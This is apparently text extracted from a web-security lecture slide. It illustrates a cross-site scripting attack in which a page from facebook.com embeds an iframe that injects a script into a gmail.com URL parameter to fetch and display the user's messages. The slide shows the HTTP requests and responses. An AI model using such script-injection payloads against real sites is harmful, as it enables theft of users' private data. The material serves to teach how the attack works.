 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
...
{ new_msgs: 3 }